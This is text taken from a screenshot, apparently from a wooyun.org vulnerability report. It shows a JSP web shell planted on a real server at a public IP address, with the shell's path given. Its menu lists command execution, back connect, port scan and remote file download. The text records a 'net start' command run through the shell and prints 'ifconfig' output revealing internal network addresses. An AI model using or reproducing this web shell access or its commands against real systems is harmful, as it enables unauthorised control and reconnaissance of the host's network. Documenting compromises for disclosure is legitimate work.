 222.91.97.76/shell/app2.jsp
222.91.97.76 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote
Execute Program »
Parameter
cmd.exe /c net start > /root/bea103/user_projects/domains/zsh_domain/servers/AdminServer/tmp/_WL_user/shell/95 Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr D8:D3:85:B9:F7:18
inet addr:10.221.2.69 Bcast:10.221.2.255 Mask:255.255.255.0
inet6 addr: fe80::dad3:85ff:feb9:f718/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2012209646 errors:0 dropped:0 overruns:0 frame:0
TX packets:5426721 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:428931212128 (399.4 GiB) TX bytes:1032328619 (984.5 MiB)
Interrupt:138 Memory:f8000000-f8012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6531810626 errors:0 dropped:0 overruns:0 frame:0
TX packets:6531810626 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:800961102192 (745.9 GiB) TX bytes:800961102192 (745.9 GiB)
www.wooyun.org